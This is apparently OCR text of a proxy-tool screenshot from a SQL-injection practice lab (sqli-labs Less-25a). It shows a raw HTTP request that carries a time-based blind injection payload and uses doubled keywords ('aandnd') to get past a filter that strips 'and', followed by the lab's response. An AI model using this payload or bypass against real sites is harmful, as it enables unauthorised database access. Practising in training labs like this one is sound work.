 Raw Params Headers Hex
GET /Less-25a/?id=1+aandnd+if(length(database())%3d8,sleep(5),1)--+- HTTP/1.1
Host: 123.56.69.28:8079
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
oc_sessionPassphrase=vlhddpNRvZgxlqrS3jU4JVVPObJkSw3tN55k9iqT%2Fg5tJmmWzR3G0AcX
mo3GjgxfG7pK02Bx%2FVraSvYCK0STJv%2FVZevaAmYrzbvjLAt9iQj9DNSxpEy8K%2FBSueiHFc
NE; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; DpFa_2132_saltkey=r1P3p31A;
DpFa_2132_lastvisit=1608987233; oc87az4r03jx=97fffb4752c007f45b0cbf820fa730e3;
PHPSESSID=858gqu7k51i89eth5begott1d1
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SE
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and if(length(database())=8,sleep(5),1)-- -
1,144 bytes 5,031 millis